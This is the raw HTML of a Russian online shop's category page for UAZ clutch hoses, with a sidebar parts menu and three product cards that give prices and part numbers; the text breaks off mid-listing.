	<li id="menu-item-99217" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99217 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/prochie-detali-sistemy-ventiljacii-i-otoplenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Комплектующие для системы вентиляции</span></a></li>
	<li id="menu-item-99218" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99218 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/radiator-otoplenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Радиаторы отопления</span></a></li>
</ul>
</li>
<li id="menu-item-99219" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99219 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/metizy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Метизы УАЗ</span></a></li>
<li id="menu-item-99220" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99220 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/specsvet/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Спецсвет</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99221" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99221 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/specsvet/svetodiodnye-balki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Светодиодные балки</span></a></li>
	<li id="menu-item-99222" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99222 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/specsvet/fary-svetodiodnye-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Светодиодные фары</span></a></li>
</ul>
</li>
<li id="menu-item-99223" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99223 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рамы УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99224" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99224 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/poperechiny/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Поперечины</span></a></li>
	<li id="menu-item-99225" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99225 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/rama-uaz-452/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рама 452</span></a></li>
	<li id="menu-item-99226" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99226 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/rama-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рама патриот</span></a></li>
	<li id="menu-item-99227" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99227 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/rama-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рамов хантер</span></a></li>
	<li id="menu-item-99228" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99228 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/usiliteli-kronshtejna-ressory/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Усилители кронштейна рессоры</span></a></li>
	<li id="menu-item-99229" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99229 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/kronshtejny-poperechiny/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны</span></a></li>
</ul>
</li>
<li id="menu-item-99230" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99230 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/cilindry-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Цилиндры УАЗ</span></a></li>
<li id="menu-item-99231" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99231 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кузова УАЗ</span></a></li>
<li id="menu-item-99232" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99232 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/podkrylki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99233" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99233 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podkrylki/podkrylki-uaz-452-3303/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки  УАЗ буханка</span></a></li>
	<li id="menu-item-99234" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99234 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podkrylki/podkrylki-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки  УАЗ хантер</span></a></li>
	<li id="menu-item-99235" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99235 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podkrylki/podkrylki-uaz-patriot-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки  УАЗ патриот</span></a></li>
</ul>
</li>
<li id="menu-item-99236" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99236 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/prokladki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки УАЗ</span></a></li>
<li id="menu-item-99237" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99237 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/salniki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сальники УАЗ</span></a></li>
<li id="menu-item-99238" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99238 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Колеса</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99239" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99239 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/diski-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99240" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99240 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/diski-na-uaz/diski-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски r-15</span></a></li>
		<li id="menu-item-99241" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99241 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/diski-na-uaz/diski-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски r-16</span></a></li>
	</ul>
</li>
	<li id="menu-item-99242" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99242 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99243" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99243 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины r-15</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
		<ul class="bellows-submenu">
			<li id="menu-item-99244" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99244 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/vsesezonnye-shiny-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины всесезонные r15</span></a></li>
			<li id="menu-item-99245" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99245 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/zimnie-shiny-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зимние шины r-15</span></a></li>
			<li id="menu-item-99246" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99246 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/letnie-shiny-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Летние шины r-15</span></a></li>
		</ul>
</li>
		<li id="menu-item-99247" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99247 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины r-16</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
		<ul class="bellows-submenu">
			<li id="menu-item-99248" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99248 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/vsesezonnye-shiny-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Всесезонные резины для r-16</span></a></li>
			<li id="menu-item-99249" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99249 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/zimnie-shiny-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зимние шины r-16</span></a></li>
			<li id="menu-item-99250" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99250 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/letnie-shiny-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Летние шины r-16</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-99251" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99251 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/avtolampy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Автолампы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99252" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99252 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-galogenovye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Галогенные лампочки</span></a></li>
	<li id="menu-item-99253" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99253 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-ksenonovye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лампы ксенон</span></a></li>
	<li id="menu-item-99254" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99254 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-nakalivanija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лампы накаливания</span></a></li>
	<li id="menu-item-99255" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99255 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-svetodiodnye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Светодиодные лампы</span></a></li>
</ul>
</li>
</ul></nav></div></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products" role="main"><div class="woo-sc-box normal rounded full"><div class="carousel-container">
<div class="carousel">
<div class="carousel-inner">
<div class="carousel-item">
<a href="https://avtozapchastyuaz.ru/product-tag/shlang-sceplenija-na-uaz-469/" title="">Шланг сцепления на уаз 469</a>
</div>
<div class="carousel-item">
<a href="https://avtozapchastyuaz.ru/product-tag/shlang-sceplenija-uaz-buhanka/" title="">Шланг сцепления уаз буханка</a>
</div>
<div class="carousel-item">
<a href="https://avtozapchastyuaz.ru/product-tag/shlang-rabochego-cilindra-sceplenija/" title="">Шланг рабочего цилиндра сцепления</a>
</div></div>
<p>
</div>
</div>
</div>
<div class="woocommerce-notices-wrapper"></div>

	


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb"><a href="https://avtozapchastyuaz.ru" class="breadcrumb-link ">Главная</a><a href="https://avtozapchastyuaz.ru/sceplenie/" class="breadcrumb-link breadcrumb-link-last">Сцепление УАЗ</a><span class="breadcrumb-last"> Шланг сцепления УАЗ</span></nav>		
		<p class="woocommerce-result-count">
	Представлено 11 товаров</p>
	</div>

	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">Фильтр товаров</a>
			</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Заказ в магазине">
							<option value="menu_order"  selected='selected'>Исходная сортировка</option>
							<option value="popularity" >Хиты продаж</option>
							<option value="rating" >По рейтингу</option>
							<option value="date" >Сортировка от последнего</option>
							<option value="price" >Цена Дешевле</option>
							<option value="price-desc" >Цена Дороже</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>

	
<div class="wd-active-filters">
	</div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			
<div class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 products-bordered-grid wd-quantity-enabled pagination-pagination row grid-columns-4" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-20633 status-publish instock product_cat-shlangi-sceplenija-uaz product_tag-shlang-sceplenija-na-uaz-469 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="20633">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/shlang-mufty-vyzhimnogo-podshipnika/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-mufty-vyzhimnogo-podshipnika-20633-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-mufty-vyzhimnogo-podshipnika-20633-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-mufty-vyzhimnogo-podshipnika-20633-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-mufty-vyzhimnogo-podshipnika-20633-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-mufty-vyzhimnogo-podshipnika-20633-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-mufty-vyzhimnogo-podshipnika-20633-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-mufty-vyzhimnogo-podshipnika-20633-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-mufty-vyzhimnogo-podshipnika-20633-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-mufty-vyzhimnogo-podshipnika-20633-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-mufty-vyzhimnogo-podshipnika-20633-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-mufty-vyzhimnogo-podshipnika-20633-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-mufty-vyzhimnogo-podshipnika-20633-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-mufty-vyzhimnogo-podshipnika-20633-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-mufty-vyzhimnogo-podshipnika-20633-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-mufty-vyzhimnogo-podshipnika-20633-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-mufty-vyzhimnogo-podshipnika-20633-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-mufty-vyzhimnogo-podshipnika-20633-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-mufty-vyzhimnogo-podshipnika-20633-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-mufty-vyzhimnogo-podshipnika-20633-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-mufty-vyzhimnogo-podshipnika-20633-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/shlang-mufty-vyzhimnogo-podshipnika/">Шланг муфты выжимного подшипника</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>127&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Шланг муфты сцепления подшипника УАЗ / 11-7557 А2 /3151-1601230/ 11-7557 А2 / 3151-00-1601230				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=20633" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20633" data-product_sku="3151-1601230" aria-label="Добавить «Шланг муфты выжимного подшипника» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-100193 status-publish instock product_cat-shlangi-sceplenija-uaz has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="100193">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/shlang-rabochego-cilindra-sceplenija-gaz-2217-3302-ads/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73406-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73406-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73406-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73406-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73406-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73406.png 720w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73406-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73406-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73406-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73406-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73406-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73406-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73406-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73406.png 720w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/shlang-rabochego-cilindra-sceplenija-gaz-2217-3302-ads/">Шланг рабочего цилиндра сцепления ГаZ 2217,3302 (АДС)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>433&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					В х Г х Ш см: 2х2х60				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=100193" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="100193" data-product_sku="42000.3302-00-1602590-00" aria-label="Добавить «Шланг рабочего цилиндра сцепления ГаZ 2217,3302 (АДС)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-101259 status-publish last instock product_cat-shlangi-sceplenija-uaz has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="101259">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/shlang-rabochego-cilindra-sceplenija-uaz-3151/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/shlang-rabochego-cilindra-sceplenija-uaz-3159-3163-l605mm-430x430.jpg 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/shlang-rabochego-cilindra-sceplenija-uaz-3159-3163-l605mm-300x300.jpg 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/shlang-rabochego-cilindra-sceplenija-uaz-3159-3163-l605mm-150x150.jpg 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/shlang-rabochego-cilindra-sceplenija-uaz-3159-3163-l605mm-550x550.jpg 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/shlang-rabochego-cilindra-sceplenija-uaz-3159-3163-l605mm-80x80.jpg 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/shlang-rabochego-cilindra-sceplenija-uaz-3159-3163-l605mm.jpg 754w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/shlang-rabochego-cilindra-sceplenija-uaz-3159-3163-l605mm-430x430.jpg" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/shlang-rabochego-cilindra-sceplenija-uaz-3159-3163-l605mm-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/shlang-rabochego-cilindra-sceplenija-uaz-3159-3163-l605mm-430x430.jpg 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/shlang-rabochego-cilindra-sceplenija-uaz-3159-3163-l605mm-300x300.jpg 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/shlang-rabochego-cilindra-sceplenija-uaz-3159-3163-l605mm-150x150.jpg 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/shlang-rabochego-cilindra-sceplenija-uaz-3159-3163-l605mm-550x550.jpg 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/shlang-rabochego-cilindra-sceplenija-uaz-3159-3163-l605mm-80x80.jpg 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/shlang-rabochego-cilindra-sceplenija-uaz-3159-3163-l605mm.jpg 754w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/shlang-rabochego-cilindra-sceplenija-uaz-3151/">Шланг рабочего цилиндра сцепления УАЗ-3151</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>411&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Шланг рабочего цилиндра сцепления УАЗ-3151				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
